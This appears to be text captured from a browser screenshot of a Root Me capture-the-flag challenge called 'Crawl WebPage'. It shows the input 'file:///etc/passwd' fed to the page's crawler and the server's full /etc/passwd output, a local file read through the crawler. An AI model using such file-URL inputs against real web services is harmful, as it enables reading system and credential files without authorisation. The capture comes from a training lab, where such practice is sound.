 Activities Firefox Web Browser Tue Nov 17 15:01 56 %
Crawl WebPage
ctf04.root-me.org/index.php
Root Me
publier des solutions sur internet est interdit
file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin